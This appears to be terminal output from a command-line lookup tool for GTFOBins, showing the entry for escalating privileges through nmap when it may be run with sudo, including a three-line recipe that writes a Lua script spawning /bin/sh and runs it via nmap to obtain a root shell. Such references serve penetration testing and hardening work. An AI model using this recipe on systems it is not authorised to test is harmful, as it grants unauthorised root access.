 ❯ ./gtfobins-cli.py sudo nmap
nmap ==> https://gtfobins.github.io/gtfobins/nmap/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated priv
ileges and may be used to access the file system, escalate or maintain privileged access
.
Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF